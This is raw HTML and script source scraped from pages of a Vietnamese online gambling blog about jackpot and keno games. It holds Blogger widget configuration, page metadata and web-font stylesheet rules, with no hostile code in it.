tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}]}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'main', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'main', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ty-post-after-ad', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar1', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar1', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer-sec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer-sec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'footer-sec3', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0110ang g\u1eedi...', 'contactFormMessageSentMsg': 'Th\u01b0 c\u1ee7a b\u1ea1n \u0111\xe3 \u0111\u01b0\u1ee3c g\u1eedi.', 'contactFormMessageNotSentMsg': 'Kh\xf4ng th\u1ec3 g\u1eedi th\u01b0.\xa0Vui l\xf2ng\xa0th\u1eed l\u1ea1i sau.', 'contactFormInvalidEmailMsg': 'C\u1ea7n nh\u1eadp \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7.', 'contactFormEmptyMessageMsg': 'Tr\u01b0\u1eddng th\u01b0 kh\xf4ng th\u1ec3 \u0111\u1ec3 tr\u1ed1ng.', 'title': 'Contact form', 'blogId': '6447350302842485680', 'contactFormNameMsg': 'T\xean', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Th\xf4ng b\xe1o', 'contactFormSendMsg': 'G\u1eedi', 'contactFormToken': 'AOuZoY5ZfA4d-FKN_uW4fpf6B3w9LqNVnw:1768897804420', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html
body_size: 79468
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='YsOQhj4Jh2oTTYKYfuXGsO7MREf9VhMxi8XANuSolHM' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Cách Chơi Jackpots Bonus keno Online</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamecasinobet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#31942e' name='theme-color'/>
<meta content='#31942e' name='msapplication-navbutton-color'/>
<link href='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="gamecasinobet.com - RSS" href="https://www.gamecasinobet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.blogger.com/feeds/6447350302842485680/posts/default" />

<link rel="alternate" type="application/atom+xml" title="gamecasinobet.com - Atom" href="https://www.gamecasinobet.com/feeds/2116710953171938636/comments/default" />
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Cách Chơi Jackpots Bonus keno Online' property='og:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' property='og:url'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' property='og:description'/>
<meta content='gamecasinobet.com' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNcsymBIG-xAbNsPQwC5NszqtjTRASV96_-yNIlaLsZosDi1oeOWPs50ODBGX1-ycBjAI-dtew5NEqOD4yF0XybWoYRpBIRl2RUnd29DUfiSgEWF7sHFVbEtVeUtPyYRyL_zrnOLHOo2F3/s640/Bonus+keno1.JPG' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Cách Chơi Jackpots Bonus keno Online' name='twitter:title'/>
<meta content='https://www.gamecasinobet.com/2016/02/cach-choi-jackpots-slot-bonus-keno.html' name='twitter:domain'/>
<meta content='Web uy tín cung cấp các game đánh bài đổi thưởng, slot nổ hũ rút tiền mặt atm uy tín: Baccarat, Blackjack, Poker, Juicy Ninja,' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger : http://www.gamecasinobet.com/
Name:   Happyluke
Author: Syed Faizan Ali
URL 1:  http://www.gamecasinobet.com/
URL 2:  http://www.gamecasinobet.com/
Date:   24, January 2015
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
